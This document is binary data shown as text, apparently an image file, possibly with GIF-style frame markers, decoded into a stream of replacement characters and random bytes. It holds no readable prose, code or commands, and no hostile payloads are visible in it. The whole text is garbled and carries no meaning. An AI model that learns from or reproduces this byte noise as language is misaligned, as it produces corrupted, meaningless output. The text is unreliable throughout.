e��}����H�1��؋�" �N�w����>�O�����^@�}����~Z���r����BSN��~����v�{D�꫅��~����k��N�Ğ����^�����:���P4�~����;�߭ɿch���9��?����A�QI�������ho��������{
R��2/)���:%�\���2>� ލ1�\�f?�-�PmT���3��.�s_��|�g���ؤl�4s���p���:�����x�H��U�? �pϒ�O�t���t"7䙯�+�`%J�ϝM"O/�#��������I?��	�����/���\6��L	J���~���Ub�g��2�	�Q�ŏ�ݛH;V�n�a���{��;�u?��˓��+�{[�3FP٤�c.Taү�ɢIv+�2_��@�E���#���](U���ハ+�$Y��drHy0���g,A
�1�!�Z�(Pb�t�S�J�N�@�U�0Vm�*��D��V [��X ��}���R[�q�-����]bԎ�C��!=5nܨc������H y�	�`�rM
�4�4�'堡�b]:��骤I�:RF���`-���v�!�o�����Js�F1X!C�p-�$�D��g�Dl�����YC�	�4ɓ���A�NǊ���YZ�{Ҩx�N}�j׮2����6�
r��Z�7���k�2F:�&C����S,�M0&�#�>J,��T��3(Rl鲦��ʽ�1+��J@`�K��L�}�L��J$��h8�B��I�+#�1'uPb�(���N�J�����a>��|qFk�D�����G!�ӭ�4�8��P��O&�h(�쬣������.�$��i�)�s��Pt44aЄ�>5��4���r�F���SG�XO$�"rO����Z|�`���BF/��8<3v:EmB%�g|��h�y�T6=%�5l�sU9�r��c��N�h����Cq#(���.�c�1b9|	�dE��0:��=�J��Z�����m���[ڂ$��l���W�4S(��C�����z�4ѡ�5�I�����C���Vx�]�U������O|Z����Xގ�wEf���c��w������
�Vƀ��Q���ã6"��s?Uo0Չ%n��fc�TDVc�Bo ���9�������He-�Ժ孵n�ͱsL5�����npsZ��;wy��h�9�[�yA��̒�n�3c� ���}q5�h|w�`�m�=/�[<�vș�j��?4xkע�&�P�u�T��;{�=	v��| ��|�	F�N�<����|��qֹN������h��{�q�ꜵ2ىO� ��(���(0M��!��J�S��:8�?�%�[���o�b<�I/h����8@�	�o��xR����a>��Bcg��Iw�Ƀ�c��������8��H?蒜^�G���U#<���w�N�z	�����-E�3�G:��jn�	�!�c2
v�Z:�N{�h�%61�n�]�j�E��Bs��\����*ea\! -�2��5��sjH�����<���LG*�i�':0n,J��tb�l�AEoX�f��Lm�kլ$b�.4-fC+]ɂvJP�dSj�����
Q�ʑ�rԐ��W�6��R�yNZ޲+�Dvi _��xl�C�Ȇ��� z�[����e�u��&5Ǹ4Ees��æ�^0-�Q�$C�`yA&�҉5� 0���4�.0�0R�Ō�����N� ��_,	CMT�+�B��>���A	� #hT�FBf��w���"��~|��Ά����Jw2
.���ĪDF�w�d���M9��P�t%d\Vt�0N[�`�{���6 V���JH���+�S�(AU����y��y:ªYKpV(����ST��������F���AI]�����
V�a���&�A���";k�9qđ�mϒ�����,�4��M��쩐J��MЪ�9��(���7��8Q�%�l��mيk�f�+p,es��bn[ c3�KМ.Ftiͬ�W��_4�� X�ƶ�0o�{����5Er	��RQ�Mi����{�׳/�� \!�,����vP�?�Ձ�p�yL�ߥ��0Pl����M0�fV�K~�x\&べ*.�g[<�K2�ʥ����6��T4�w��8g�c4�������	���������U{8@'�ږ�Wj:��~���L�7�a�o�8������͹-�=�"_��yN�r��"f*?�ˠ�[��7hT���_�Iw땄9�`G��(|kH����-� FR_W~���y�vB�'��r��`-W3��.���07Xg{�G�p�kpے�zFd��-D/�K"����-V���<5uE*�j�R���^q5���+�� ���n�J:�C�/�Px�9;ϗ�r	�bMkZj��w���of
�����M��ۚ��5�+nP�s݄��m\t���"h7G�q?�:��9���_��իtu���]o���.��k���6L�]բΫ�؞[`]gҼ�F@�{�蔜)��?��
V0��Q.������}�O����w�9��?��r��������Ȕ��ٞ���������[�c�'��o��/l�����\�KOݫ���y�����W���}���ur�<�����k�U�l�|���p�`���W=Y�M����d�^�Վ"��~��'�˜{�Wt���ݍ�k�/��'�"b�R��ٯ���k�R��#;�=�;:�K��:��@rj��s����4���"��ӿ��5�q=ta�4���;�gBA�9?�K��>̻ۻ�[8�1!�a8�A����A�4N�:�����[��r%ʃA��3<������]�;mA�r9"��:�+=2\mQQJ0���K;��6'D��k��*��+����M�?�,���P��@�*��[���!��kCG|C9t��=�C�{@M�C��@�{�4�+�Q�4��`= LD�ʚe!A5tĳ��;5[��˻(��Y�×�¹�;���B�J�Xx��S�����ّ��C�,�8"@��#�C*�����8Al�I|A3��(|�;>N�S�?L7ݰ��/S�����Y�Xl+��)ýp�÷s@E��^\0LԽ+�<4���0vL/�B)$���к��@|�F%I�PP�:JC�������E��0��W��aI`4Hbi�<$>-��!��#r�0�G��F�<�9�1�z+�q��l��J� q��_|Im���|ąt�M|�,�H�
���el���zT<L��<J��1�x�9LIh��ˤ[�W�5�l���*4Ȯ�Av<�>E�*<��
�,D� J��zK/k	�@���|;L�D��L��KY3�'�EtLa\�N�;�EfD���ȵlK~DJ�LJ�,�lˀ�䞗����<GL���L)L̓��dM�,?L�6C��??qL�\��*��,�D��$�(
Κ����Ǡ�lsJ�,:DOL<9�[Ml�-@LL ���9l8�c�������`!-�Xˀ�M8��$�����Ls�J,�<�l���v<L�
��k>X�?T�eD~�M��m�$hP�����L
}���r���R���H��HK��I!�U���-�K-*��E��ѿ�J���P�$R#����%���ZS�}
P7�
5��RN��+��,MIj��KO/��TϿ��-R"��#��p�����7�My�A(���� �Ҙ�"MeP<��.U�/%U�L.m0��A�,F3����G�ͯ[��+J��T��)+��N�T[U_US-ի��TeJf%���C3���LS迎�V|�LK��)=5޴PR�T@=Na�QA5U��Iu}�e--�gUԝ|GܚUv�U����iQ]-���M�=�`UI� �Q�тTb��e=Օ�RC���|��E�5�j�G��#�֍��m��F4�_d�bU��ЭHY�M�<��푂t]6� O��gb�	y�x}����i�W�X�S��ݕ~Y�RȽ��s�H@�ׂ�M��S1M��b���q��!�ϞMT��WF�zu3�,��P�Τ|Ѯ]:�$U��K,u��ۅ�L>�Y��2�,G�,[ĭA?|��j\�E.��E�]�L��K�T�uZ�Wp���ۗ�YBeC�"*��^uÅ@�}?�r4�Xǭ]@�ڭ�9�[[�M��K�rX�dY��Z��[�$ݻ��@(���-��K\-�H��]�u��Ńۚ@C#_�����Y�7�-^�DXOTT�J�r�����c]X�����58��^���5$:���XCn\^c���}P�%�Nu_�(�Ft�����-���0���셳���_h�=ol��R���M`e���[��_�Q����_n3Z���� �����Uk@�оH���M���_e`��`�{.5�������Ľ�i�!.�|�M��ܷ�+��B��q��mP�=Մ�D�{���_.�`/�@
��6cA��^_>;�[C���klbi+Y��H�Q�a%��$�$��.��>V�@��Aa)���_Lf<�8J�=JT�)~c����d,�1��aw�6�sU�����9٥]Q&��B�3�=be� �}�٘ea<mP.��|��
�6w�B~UP.�Q֠��3�;�g��<2�>R��ŀ�\y~�e[Nl�� L#=�WD��qg��L=���6�z�O@�9*�4��,�;�T*. ���i�g�a�=v]Og���	��.i�>��hf��N�:����(��<��_��G�D)a ����b@g�=h7��Vb�.���)I�Kj�D͈�Ѿ��v�Ѐ��e��
��o�W0�6�f�]@xF'�f�rϞ@��50�~k.A��Pv`�����uUW����,@K�J'��\�d9`4�Kl	Tl�#,�����*Nk�&ϸ�kG.���l��ɨ&^�ݧ��uX�h�f�m�߼jm��;��<�~��>�Φl�nϫ=����Ԧ�'�l�.Tj���6�>V��J���~��[���׎H9�j������N^����l��n�n�b�k�MoJN�y^o��f�~n��J�#��f�ԃ�n��j�^_�-^�����-� ��I���Uo�no/X�V��lچbæ���5����Pֳ���˔�����%�n O�Z����]�+h�n}qw��.������W����b���"��fXp(*���b�~�o�,�PYC�*�r(�_�r��r8�07�k��l@�4�r8��nHY�tq��E4�Ӎ��ئA����HƄn��*�q�]�,@�:��DWt8'оJ�t4?^L�tM������0�n�nr�~�qA��4��N_�o�Iw�r��QGt3��)_�Z/N�u^�jYL�`/u���f�@/���n����;8��^�op�s��L��*���kX�=w+_�sn��l��7��x�w3�rcu����D�$hv@o��V����u���Wto�G����&H��͆D�tqoqMo��v}���wY~O^T�Ŏm]#�ioXPD�6�wm�[�w������yG��q���mOXq�yr��c�l��M�[���?�n����nyi/m��u*�O�W��p��_��]vwsm����
,zNgs�g��Ew{_��e�����FuB�n�<�vw��*��%������Gz�w3�uφ��{����/�����z������_|+7��x٦��/��5�����k��u}�7�}��x܇s���������n�xԇ��=|��0�s�Ǆ�}��v���Z���~������W�k�u��S���p�gw4��w
�Q��~���/���H�l�z���l�|�_k^t:��4�q�����Ɨ���a���O}P�Z̈́�X�[���_����% {�_�O���|�g*os�_����|x'ͤ����y�k%Fy@'t�?~j��������ж�Qyͷ���y�p���������5W�:�$j��{N69�F_� �b��d���Q��O�k��~�O��|Ҽ�k ���[��}���?�����GlhG�����cGtag���}��������5�{5/��=z��o��{����D_�7PMI�m�zb���_��������W�%����{�~�vKo��)= l���΋�7~��W~���cP4O��~Y�}������q�_���_�������$�ͷ����Vy�׵�~c�}�j��Y�ۚ/|��wp�_�Οu��u���������%�ہKX��y�G��nG�e�Y=��C�E���t�'��[�/|�������~��y����z���Yg1�e3�~�/��{*�t���%=(��n9�gE�7t7Fʟ�����M��zJ���7zY_������g�E��
�~�O���y��r�1�X�%�VT�����=���϶�����r�w����xH��M�,`{����}¿��g�}�gp��b��l��1�����"G߻=Y�s-�M���7n`��~�8�yY�HW�w��/��y�{����p�s����6�2+>��	��ma�maPP}�zJO�A�r�7�9/z��u�M�֧tb��&|�������w^�>k���;�6�"'��n}:�P]������G|��t�7�p�g���gP��"W����ñ��ЃZ۱�k�@;X��o��V֡sL�{��Y��E�u���x�v:_����h}���x���r�$�6�o��փ����C��@�&o��m���:�6�r�Z.���4_��p�G��Br�~�Dr�����u���-o:L��okHx��v�r7u�\6W�E1z�>��%��z�������\
�v;o`���Q��Q̗���|x��D۽nkHg�����|'p� �%Ɛ�2ݱتz�ն#pWrկ��Un r��c��D������D���R����h�j'�uyk�.>�d����Ej�.�Ӷʨ�[�P,�|/���_ͦc����n�����`���붧����n���MNȓ���D2�<;�r(o��>�Ñ�¦�A�gxW��䍶�LtU_F���[#����;^L��g���%Ξ;�J��ɀ  !� � ,    � �  � 	D@⃀c	�AX�� �E�a�D+Vth�U�q�L�%@T�SEPdq�e�FS\5�I�DM]8s�����~RH #PP
?!)1�R)e��2:��/�U�h�ʕFJ�_w|{��J�/]��CK[�&n�5�	��qh�Zȗ�E�+Ψ�p`<(�	 ��hϪ����e�=�N��9�f`�dU��T�^D�j�� �TW��"����s��,y�o�p�W�;RFW;�hX����	6.}`��\�,����1s��Ĺ���@5C���$���R��fX�m�a�% o�M��pȄ'�u�1�\B�5'!`V�`bQ��) =�	Ƙ� e/g�eve&^g奨{"��B4�f_8���k�ͦ� 8��
x p���ex������}9!G�D�e�n	� i���#�4�'�������>-�T�X�C���R�!Bj��(U*dmB�F�ZFibx#�萕^	��rI� I� �!��b]l��f�>�
M,+T��"y���&2`�g�}J1��T���it�萋2��h�qY���A%�U&�)��h��/���W!d6�$���+��n�d*.ʔ��QʨA
/�qT��{�����?fl��[��&;*\	l ��W6<-G���)0�t���{j�w̱�"�ȝ ��,����������,���.i��#R�l�<;��_����M������JW�f�SF|Rp0z���3�u�u��:@�X�s���\`�H��LrB�3�N�m7�v�GO��L�IC-���5�m�:�*�8h��H5� e����i+Z��l�m3κ$���5�}w�?g4�����!�n�ߵC���O�0�?A�/0�㭂n�̯hw����M*F
Wo=#�g�:�u�~�`F_2������ӹK�J/�Y�'�^��8�]�,�Q�<W�����
]�Fw3ˈ {�C���7��]*oᣈ��g>
����]}�?����Ɉ�,!�0�y� �'=4)0�0|����Ep�8$_�з��	q��E���7ܪd��}.Ǆ��y4ca���*�������CzQ��h�'��Y�����| B��1OX
�'�)��)x��U�@,z�h�qR�٭.~��q�Ծ��bxmj�3�*Z��i�CrTao�S�ҥ5�����R��ݳk�% p��,�@����}Ҡ%�`<5�O
�b�7�(
��o;�2#!�*�򔫜a*�X�@ZS���S����Un>(�e��5��jS^�c&��Nz�E�e3��gFS�ě�G��k
��UYAx)D�%a�1bj�P�!t?�tb1���w*G���(=7Zώ�S���?#(��l��?� 3x��?����$$
(n����0�Qf���@��=�Ң��%��H���Z�Z,AU=ի�J&���u�����Ny�Ӳ
լ>=e>�Oj��m�y�R4��Y�J$��UMR�jbY�j=�v4�i*[��̱-��s�C��O*6+H V���v�4�	R�E{Ú���ejK�X���Z	��&`p���/����qW�Q�(=�,&���ς6�	CMR�K�Ӣ����<����rCPc})� B�����T()�vʦ�,�J�*�����t�내�֞�k�$e

���q����x�'��7�0Άޛ7�hX�K�\������p$��sا�u�W!ۀ&$?�������5�Oҿ�W�k���^���hX���/F+,��B�o��F�X�T�ıf?ˍ�z�����>n�E;��ƽ0H��Y��<v��D��*��������+�'��e�U��Ը"��$�� ��Db&���S5�y�Dn�3<g#׹�GH�F��g�D#���	0+�H��n��7�u��8>�e��W%f��۴����Mx�\Hv�7�ag��E% 0�Yth��Z�m����E n��\�W'�����ieW�G �|l�z;�r�����a�ڒ�x�AA��T���&]#����(��ۆ�l���������$�{�_��>��U��iK���\�����������@��R�8�Q;��!���^���E٦�������N�Բ��wOP/y���o��9��H������(y���i^s�{^�0]�@�o�k<�x�ef�^�߸)�����S_.��f��w}�Py!T��f��5�;����.� ��½�v����0 F,��U��Ύcf��3�������;P�Ԗ�;�N��W������ƞ��Dx�W\��a���ts�c݄��������������le[C��z�υ�.W(4���{|r���z���|ʹ��X�g�4x�.�h5ez֧t�#��}�gJ�}{ 7V��a]w~h�{�`W'<a�'��F?�
�'yy���m�v�n)D� ��	��	�9v����&% w7�:X��:�'~�x�w~��*�yj� W���s��s
O�_ħ|�7Fͧ'\�gi�7 �S}�z�wHxEՓ��}eU_�ǁ��~\�Z}��&(?^X�Jp������29
�'Yh�F!n_����$��&�7*:qKGH�	��z${�Wg�x*'��^N#�$�K%x�/�_Yh2l�PB�w����vw��"tR�}�Xղdxon�l]wu��~�`lcw�|��հ�c�����'5
�v*#���5���xzp(i��t��@�HFeT��Z�v@{�{�xY��%�ׂ�8yB��-���8+5 D+Vv�H���*A$?�d&��:h!��V��ԑ�p��T.��k����{%�� 1q��h�`����j���8b���;yk�z�(��0:�3F�7��O7D8"bjQ��=��u��~�wu�	ɰ�9yjč�؍G5y�v�Փ1�[�[▎���H�CEH;4�<8�<L0l�u�ug��Y'������
�8��8-��<I���;i�p	��Ȁ�!�#-�C�>�".�6.�1���3��E�_���X����>А[���x���s8�<�`A9���t���!�t;RI&:-�(��z	�!Қ��-͠��q�2���bg�](���3�ĩ5S@��򆝹���tc_�7�7��
`02B�*(�����٠;���_��h)����Ɏ�h��������$	�9#r��V�C��9��ؠ�����s�5��Z�)p�����bK����Y"�'�,%@bf��)|ؘ�2�Гf���S������Y�Az��&D�V�9%��%ʝЀ�v��?*=Kgc3���h��I PJ�ɧ)?^�m���yq3A�����J��Ԧ��&Kڤ�w9q��X�PF`�ɠXX?�Z�H��J�D0��'�9�"�q@�8C#	!$�>.�%*B���G��(�}z���H Ƌ�:e~�Rc(�A
����o�"��d=I���s-5q��,�ɀ�:#!z���ÀF�����>�ؖ�w�d��6u���1774�W=����,�J1�A����f�n�ԑ1d�7)-6z���2�W��_�+���MՖf���[@�eJ�@m!*1�GJ%m��!k!a�Y�{)mߊ�B{PPۮÙ�YU�j��+��vG��g { 2�*�-+�$����vb�S��Đ,l�3�"NB��5G����V���ǐ�U`���^����1�cz�l��H����3Ke	�y3c���!I��j8����RvU��F`7�p~ۛ�ɐ֯,�������=��"ٟ�I}�=�)m2»�1k2;F����[����#�h��;�$U<����te5Y��D�1�������������*��Z�Z
�ޅ�8�����`�k��˴U�/ٺ[��+��D���"�{Fڢ�*�����S:�Y��P�
��T�%[���UF��:�����3{s�6��������y	5�"1..{�s��8,�g�X��TY���P9������L#¢�0�ґ૰�j���Pb���*-���ځ+T���+/9y���'��H\�f��\��³
�{J&|1�~� n�,�I�������AÜa��[;�r;�˚+pā�+�f�8j�u���~��)�c�~L��m[w������.�D�G���ý��sKD��ʪ���ɀ�(;D�����4����;R�C�l�"K
�D���"',V����|2�JK�>�;�����z�<DJ 
1�ث̝����̔��ʨܢ��������_,�p#�R8���ˬ���{U|2Ƭ�5�Y���v,.�4j�#*��CA������0�n��R�"��]B���g����8шJ80U6�[���u�ڋ�����+R�4f��໩�l��n�;�\�}�;=� +� rG�� }nJ�M���� lH`d���1m� �����Ȩ�Kl�����}z��˷���< p̜��"��o�p�FhM�%��(�E���x���t�}�*n�JJ�F������� �b�9����k-�n�ŕ�1�EZ:���9�胠-]ڴ��I��yR�\J�^�6��~K�*[�iD��s��ۓ�=�@�h����=ܙ@�ŝޢ��m�3͹�
6���։���h�������I��,���&��^�����4L��sڤ��-�ݔ����=ݘ��k���!%h�3��L�ތ*��iP�J����ޅC�����ή�9����|�
%�܁ˣ<mf��Z[�$�Z,����Ԕ~�-2>�->A�+Y9mݮ��>M#)k�%��r� ~�)�� VR���0.>�M�� ������*� b�h��ڞ��ߒ8�<�@YB�&�t��(n���PK#5�U~;�傃�]^.U�a.�c��m'-�߫*Y�Yώ��L���,r%J�]޷^A��z�ީ�����;�b>`��ay�i޼���l�ϲ��oN�
.岔뙮��w�}���������(o����������1�[ک�	D�=�^���<T��M�� A��+��y���{����`���SV.���о1" �-����S����צ�����o�>�
��
�����ۑ��Ͳ��T鶛����.����J��6UF�yP��L��@����֊Dr-��N��LA>�L ;�\U>��ڹć�R`�b� #��H-Zp:�S�Ў�^̅�R]�����a���B?��k�3y�:W�{��?D�q*r��RO�!\R�Q&\��̰�7���	r�n��~��0�.K�ئ߂�I�2_������W�7���~O��픨���,���M����O֬��,�SS��;�o�=�Dz����$���{������0������F�����]��j�ԏ�22��]M|����r�Ԅ�A���AS���Cb*�ܐ8"$��E{�QKG$-zyP���x�H�r%K�)^N�uk$B�)ӧKR&��B`X�g��V-\��R�*u�ŪT�n����ת0������i-���
o���$0�A�l
-��/D�P��x��M����xk�c�T"C�L��M$:)ٸ�gʠ'���)�y���К�W�k^;���Y�q���n�`v��X�Jz��XK�p��Ha�qR�1aR�<�O�d��ZDJC���C�(z��� �g��]������k�|\�zch@��+�.��rH��ۂ0c���=����:i�Ӑ;�+Ƭ�X�6tl�J3��b��E�����UZ�@�΂�3�@����}T�(�HE���I�l
��~P@�!P�.���)���qL2���F����$�Ǽ��K�!��NA�!$�,�&M�2�(G�#��T�TP��`�����	6�b,�̨f,c�5��M��6�c�A<��hpt1��nP)�'iR��DTPMQ&#�U��0���bgC��N����e�PTjQ��N`T��UW�dQP����PC税�$���3ۈ��\%�8�c)���zUД�f?�����8�TH[n��3Z�פC1��n�]�n}5�|�K�ҫڽj�}���-����h�q���{�e��ba/��arm��:E`eX���!t;�Y̎�}�6�P�J�M6��� ��ߔ��k�6��U��[��uX������6�h�m;����KAꦝ�j�XV��n3�OY�Z��l�#��siyO�$Bg��理�{2z����TlSJi!*/�>���x��l�S�LV�`���L ��l���6�̋���ά���h�DG%��P)�}L���Jj�oٓ���:G�UV��Q�;/�蚗��=S�m��+�V04�z�E�z�[5�b��N�ȂQѰ�GЈY�
���tA��O}:���t��2���w`�����a�y܎ PzF�!�ƘWxO��U���@�A�T����,$�
G��`��AߕoR��0�B!mJ#Z�h��=�����B7'}qzA�K�D��g!s̠�*�Tz�� �8)� R���v��ʹJs�Rc	8���P<4�閆���Q���d��HA�bI4��>$5�kШ�����Px��_
�8��4R�09L�X�~���,��IM��F�'���be e�R���emGy� ��s�h����Z-my?C����%_!+�M�hN��2�amD�&��#�a U��C)��-�7H�! �W�q��DA$�	Ҍӄ�,'"�yKp�����^E�	��! ��'2��,�!� ����.��O	Z��d��e-J��j4u��h��6���F���J��Α�)7�P=U ��S�� �L�Ӂ�H-i�� �ԇ��w>E([�5�Qh���|� ]5ȍr���d�.R�^�V� �{+�7pb���x)L�zY�6n���Ғ�#���o��@kנJ�Y0p�]s
K�5I��,�%�8U��$Rس�TZ���ԬdŬYG��4�jZ�Wh��ֵ����r%�6�Яi@̵P�rFȦ�%��n�^\rǱ�,��`Z��ʔ��8�q�Y�>ӉU�\�����@h�_���I����hTe[3�.b�#����W��5.�6���dB��G�M�89��iQk��j��{�y����6/b��ԯB^��}��#'�ì�U�/@�[sv�(�����^ G��m�-v�͕��:���k�c!�����q����9�M�%�W��N�
�_�|e���c�rH�Sfn͖�4����h���S�,��{ZAr�3�G`�#�E���61*�)�o�s���ϻ6�1nw�6�f�u-U%���V��P� x�p���ܸ��ŉ`"�D�Z)��g��yLR�&�0��(�QwnYBڄ`���}�d#[ٟNr��l�h5�Jdej)����Ns�1����FKz]�u����O2׺N��1x�;�d����\o��;v��Wmj<b[�H$\ʿdHq{�r���>�J��&�0���xo|������
���z8FV�,�F��t�k�n�����>�Qr�����@'{Б�񢧽�K�c�}���+Vy5�u~9W'��l�ԛk���:ֹnqMg:��^<��^ߪł���{��6��Z�vϖvONu�7��0_/���.�W���߹(|���،'f���x��F'�|�\�� �I�t���	�؁�{�.zqv��~oU�WKؾ�����=����&!�ɳ���t�o��-/���VH��:����]�#~����W�o��{<�
�+�����;��1�c?���������S7��9��@��@��?��?�2�@%�0�"9#��I�~c:RB5�۷�	�@�Z>������k=N ��[��y���?�3Ag(��2�W˼D�)$����z�q�0��uK=û��A���2
�+�#$;%\B��AX��������iس)����#_�A��������A��+B1BlD lC�c�&|A�(�� �x=L?>�&�#^
3�y=.+�/4�,CFD�>�0B4\C�=��U��&+��Ɋc@*?i���
�>!<E\D|EaCUdF
sDi��HdBX�+��h�^\�_�ƸB�O��,��$Q��+"��@T|�"�J3�CBhD�z�?���"3�f����+��`�\���D��D9|;�'/j��E{���CG�.�?��G�k!3��� y�GF�9}ԾƣF�E
:�y
��<���a�'r,G���|C*9F�L���v���ɠ�FYd�l�T}�E����[��D��!0F�����2D�H`E���:J��$ ʱ$B�L�|\J7���Kg�ŀt�:$�?z)��o)	L�,��"J��3\�z�?�<�0Lul�e�ƉL�G���(�l;��K��CW��h�Gzȭ�B����II5S�ʄE���D��D�+Iʤ��=�+ �������)���l��k����E�\4D�\�t��Ή���L�K�M�d�|Ƕ̸�LI���k<�=s�!�)�èS�ܢ�!LxI�N�Mx���J��ݜ��LJ���6'���)��|J��#��Ӝ�����N�����tL�$6�4P�<PY�̺��>c�S����g�I��%������M ����M��	����>�T�]O��Lὖ�$MӬQ�Q ����P�,"��Q����Ұ$R���#�L��G�6��-��S����{p쌁�R��R,�N-�-���1S25T�,P ���T�6M�&���<�ҙ�D=�ҵɱ�P���@�P�QO=TD���,Q0��E�dsT%�g�Ի��K5�h�J�:�=��Q� �R�TP��`-T ������Ng�-iD�G@\lQZ�U�����\��^��3��,"�ܔ-�M���b�Q��I�|Vg-����yK �V���y�V�1�k�Ck�\�To�O�d��DV�@Tu� }�w5������U=���W}=����e�~�Ե����Ԕ��q=�{ՆM�u-T/��y�\S�
�QW�Ŏ�WeN9m������	5X��@�L�����dU�5V��L�T*���W6K�X];��àZ�eҠe�,���������zæ}���4!�UA�Z�UU.��Z��a�85���}%(�Y�=��EZ��$aZU�M��̼Ԙu�܌%�Y��3���<\��=��Բe\Xٴm�ER>
Dͷ�V�}M����[�mM�W��܏@�k�{���}UӅD��}���}�<]�̱^[�ޮ�@�<GJ�M�ceY��]B���,�ԥ0�������9�������Q���.C�4kX����}׬�B���q�����UIf� ��߱�^�Z��$��pm,H�s�J�5UT5������[!���U�F���'�`Y5�SB�P�%=��L���u����Z�-�����.ܡ{��S���18���5�)4D����Z2O������5����Z{}�����&���4��.'�9/�U�#�;E!��ئE_0�:�DM6�b���)֍;�c���N��@>O�2��a��.�HW�O Ne4�X5f�]'f�ߜd�|`<��[>�\�]d?���H��!�-=W\� &a�]=�ud>�Ν��^g�\��L���< =���UA�"_�"�p�:�-Kg=cEf�e���Unn��%\X��%LAl�gk�gt��ph��+�������6e3}��\��L~g��Z�b��<�����j�N�f~fW���+i�V�r��ժtVg�k/T�ψ�ĄW�&D3K�K��(�����^�ӿ1,ŚNjx	�y��6�"%&����%Uem׫6�T���sj0!/�M�{��ۋ���16jRDꡖ�2P���-��t4C��]��ݙ��f�B��d�k�k�k�NlV�4�J�.Rʜ٫�Y�j�.i��l�vhD~ٙv�UX�,㫭�%CW,lwC���[l�VG͒ ��M�>UwU��[����ɖ�vmXY�Z�UBV���]VV�>dK���4��d;h��&��"2۞���Q�|l�f�2�R5ߪ����k.%���kˍZ�����'f3��o�n���o5�k�n��#>drMU�^M2�g��j���+h��O
��u���no�����țm*ɂp(ʊL�=��^J���1�n��!]��q2���2Wr�q�m�qm�Ge�S���� � ?r�͆%r(mo�C�Z�e��Gl���5�q�6��&@(opIq�Tro�(s '�vs9��s7�Q#�rݽrY��µ��t�q�s&���s6�<�q��p;gp8tL(�u�sA��H�q�z�J��+��5R?��-OlB��C�n!]�%p����'���t�G�k$opA�u/ GO�l@�a�tb?v_�O�s	�!ea54uAg��M����_g�
�t^�p�r�T�+'�)�vp��%��qWwPO�w�5'��6i�vY���n�mc�pN�Y2��Y�����`O�Fw�nOWw��L_��[GxO�>�h9 t.�r}�����V��t�v:7�2wxN�s_o�#����t�uvv7'��OW'�A�w��qږm���ytovGu9W�x3�yP7�5�r׆a�����a����zd�z�׆���7�y����?�B�v�rv{*_�?��W���۱��v����vwo�?{�.|AwlUy@Uzf��+?rL0y��yƧp�����,�{������uȂ�/l[h�Y���v�m{�C��{����Y��{mX��p�/y�J_�%�z/v����{e~��p�%}�o�����@�z̷��7�ؿy��}A=�@~��z�_ƿ�p?�dosc�{v���Ov�'p�L����ď~�[�g��o���}o��Q �����z����\��t��yy��5-�"�\3��7��>s'mTU�t\O�����������}G�(�7w���u��t8��,V����o~��Ŵ�o����t����|[����?�'Ws_�y޷�HuYk,�pb��v�cٕ����MKc��'�~�����P�����w�0��a_��?~u�sY�`�[q-�]�=��3���ݰ̆c�{�/���Ϸ�:�������t5������a:��P'�kԗ��� &�����Y�?w��x����V��G��_���了��ۗp\��HWx�x�/�A
;Ŷ;�;�;��-o3�����NW��v��ڟ�ʯ�G�_s�G�\'�O����|��~I/a��[���;�;���DAߕ<������\g��O�ڗ�o�k��/y��u����,���Ի��qY�8��jM�W;�;��|��3Ofgu8��d���/�ڧxX�x���?����'����dw�o/q�]�ִ��W;�0;��j�3�Zl���ςdV���|
?��?��]���iJyL�~�og>����C};�W;����n�v�w����p����wy�O�uw�c���u&�/��?��I�7�+�Z��kM�W;�ð60��=�3����9�������X��2�~9�ʧ�c�~;/ u��a�Z�Px9�.,g��[6ð%�k�z~��]�v��_���?�����z���ߏ��z΀0P�,�<�5�6�q�����n��e[6������_T��옺����g��Nnv��k�了k���b�]��̌���7��/5 �bd/����X{�Gz��rj�ưM�0;h;�j^�g����n��.K����7��E�p��c�]��+�,20���u��b#��4�SFjYr��rj�G�|]l�nՏ~,?f��0/�EF�"��>v����/�Y�ZS��M{Fv��W5T����V�n������4;���^{�w�M��+�Cp�^�G��c��l�+ �4���#��[�5=;�"�wKq�$;�\f$���MK�����^���r�V������2��������f��{Eb��9>�5U�e[��Nx#��4D��3����/��ԗ7��W; !� � ,    � �  � 	<t ��c	 (�l!!#J�U�"ŋ��A�(�!
<�҈G�-�>�,B%��(c��I�M]8s��9OR�V$��OH���Cce�B�KO�hͺ�%�^��K�,̘�6����ۚ�n2�9�W�"X:��o3��,
����F�9HgmZ���.�K�q�<{j�L�ͅ�t�)� i�dJ�l���M�N�������Œ�����8����,��@@�v�b��y�Пg$]�2���Ƅ𳿽��\�����3�Dt 9J���FR >E2о}U���Una�f�o��G�x֭��18�P��F`V���!`N8�]qq]F��s�ǝ�,�H�/B9�J��`�}��P�~ ���(�( �D�
���1h��sTVg��f�#��2Z��x��%-�'�&�D2I/#gRϼ��RC��kx|�ՐE�f$�I�Yb��>֊G:w��>:�#���vo��� &�Yfz.�)�k�5�?��o̫ؗ���:Zk��:�*X�Aۀ
:(��j(M(�I��V)!�F�%`U�t0�b-1�����ܦ��*�	�TD%��(��I����R��Wk{r�����+��
K�	�&����쳏�f�M\��1c�ѭ��x�-�Q���64�'���q�s��2۽���/��*���x����u�$��υ8���[�����I����X"ѠJr
W�92�L�U!���U�/�<�����7����Zj	�t�ɴ�w#]��|�}�> � � ��-`-�ጫ*�3���H�j���
�f�pJ��S0l�L��p��qs���ޕ�ݷ묿^K|�>�h�5���W+�ڍ�]G۽d���Z���)5k�.�����܁�~I�7L��y��z��V{[^8�;�D����V����'O�e"L���@?z� �Y�7�0�"B��b�BL�"��׋�	� �S�V��@^����G����S�������
0g�ð�@ڐ��ۃ�褵
R�q������6+�Pe �ʽ�W��m���|���ѩ�.���
x�jm�3�!c'>�����B��4K$}��k�B&�s�K��짼Q�U\aզŏlC]�V"�8Ɔi�=<�!��FFq�P\�~T��(�r$�M���Ǵ]`?��*��	����b���0�` ���{x�2�F�>�d�J@��!+�G���RLy�,*WI��򕆄�,i��0*�Qy�.78�xu0O�S�$�� Z�$���g�K��&>W��O�U�a�M�r�B	�;G�(�r}_~��1,�����<�8JgB�	�4@?�	���%�@�7�rs�	ȥ;ea	X�0	J)\�� A!�Q
